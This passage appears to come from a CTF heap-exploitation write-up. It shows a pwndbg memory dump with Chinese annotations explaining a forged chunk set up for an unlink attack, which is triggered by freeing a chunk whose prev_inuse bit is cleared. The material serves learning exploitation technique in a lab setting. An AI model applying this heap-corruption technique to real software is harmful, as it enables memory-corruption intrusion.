 }
pwndbg> x/60gx 0x1806000
0x1806000: 0x0000000000000000 0x0000000000000021
0x1806010: 0x0000000000400896 0x00000000004008b1
0x1806020: 0x0000000000000000 0x0000000000000051
0x1806030: 0x0000000000000000 0x0000000000000041
0x1806040: 0x00000000006020b0 0x00000000006020b8
伪造的chunk
0x1806050: 0x4343434343434343 0x4343434343434343
0x1806060: 0x4343434343434343 0x4343434343434343
0x1806070: 0x0000000000000040 0x0000000000000090
0x1806080: 0x626262626262000a 0x000000000000000a
per_inuse为0，pre_size是假的
pre_chunk是fake_chunk
之后把0x1806080 free掉即可完成unlink
0x1806090: 0x0000000000000000 0x0000000000000000
0x18060a0: 0x0000000000000000 0x0000000000000000
0x18060b0: 0x0000000000000000 0x0000000000000000
0x18060c0: 0x0000000000000000 0x0000000000000000
0x18060d0: 0x0000000000000000 0x0000000000000000
0x18060e0: 0x0000000000000000 0x0000000000000000
0x18060f0: 0x0000000000000000 0x0000000000000000
0x1806100: 0x0000000000000000 0x0000000000000091
0x1806110: 0x6363636363636363 0x000000000000000a
0x1806120: 0x0000000000000000 0x0000000000000000
0x1806130: 0x0000000000000000 0x0000000000000000
0x1806140: 0x0000000000000000 0x0000000000000000
0x1806150: 0x0000000000000000 0x0000000000000000
0x1806160: 0x0000000000000000 0x0000000000000000
0x1806170: 0x0000000000000000 0x0000000000000000
0x1806180: 0x0000000000000000 0x0000000000000000
0x1806190: 0x0000000000000000 0x0000000000020e71
0x18061a0: 0x0000000000000000 0x0000000000000000
0x18061b0: 0x0000000000000000 0x0000000000000000
0x18061c0: 0x0000000000000000 0x0000000000000000
0x18061d0: 0x0000000000000000 0x0000000000000000